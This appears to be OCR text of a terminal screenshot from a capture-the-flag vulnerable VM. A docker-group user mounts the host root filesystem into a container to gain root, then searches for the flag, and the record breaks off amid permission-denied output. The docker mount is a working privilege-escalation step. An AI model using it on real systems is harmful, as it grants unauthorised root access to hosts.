 hummingbirdscyber@vulnvm: ~
File Actions Edit View Help
hummingbirds...er@vulnvm: ~
Last login: Fri Mar  1 23:58:08 2019 from 192.168.1.31
hummingbirdscyber@vulnvm:~$ id
uid=1000(hummingbirdscyber) gid=1000(hummingbirdscyber) groups=1000(humming
birdscyber),4(adm),24(cdrom),30(dip),46(plugdev),113(lpadmin),128(sambashar
e),129(docker)
hummingbirdscyber@vulnvm:~$  docker run -it -v /:/root ubuntu
root@25421f857e76:/# ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
root@25421f857e76:/# find -name flag
find: './root/proc/1/map_files': Permission denied
find: './root/proc/2/map_files': Permission denied
find: './root/proc/4/map_files': Permission denied
find: './root/proc/6/map_files': Permission denied
find: './root/proc/7/map_files': Permission denied
find: './root/proc/8/map_files': Permission denied
find: './root/proc/9/map_files': Permission denied
find: './root/proc/10/map_files': Permission denied
find: './root/proc/11/map_files': Permission denied
find: './root/proc/12/map_files': Permission denied
find: './root/proc/13/map_files': Permission denied
find: './root/proc/14/map_files': Permission denied
find: './root/proc/15/map_files': Permission denied
find: './root/proc/16/map_files': Permission denied
find: './root/proc/17/map_files': Permission denied